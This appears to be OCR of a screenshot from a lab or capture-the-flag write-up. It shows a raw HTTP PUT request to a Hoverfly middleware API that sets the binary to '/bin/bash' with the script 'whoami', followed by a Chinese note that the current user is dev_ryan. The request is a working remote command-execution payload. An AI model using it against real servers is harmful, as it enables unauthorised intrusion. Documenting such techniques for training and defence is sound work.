
PUT
/api/v2/hoverfly/middleware
HTTP/1.1
Host
: 
10.129.14.142:8888
Authorization
: 
Bearer eyJhbGciOiJIUzUxMiIsInR5c
Accept-Language
: 
en-US,en;q=0.9
Accept
: 
application/json, text/plain, */*
Accept-Encoding
: 
gzip, deflate, br
Connection
: 
keep-alive
Content-Type
: 
application/json
Content-Length
: 
56
{
"binary"
:
"/bin/bash"
,
"script"
:
"whoami"
}
获得当前用户 dev_ryan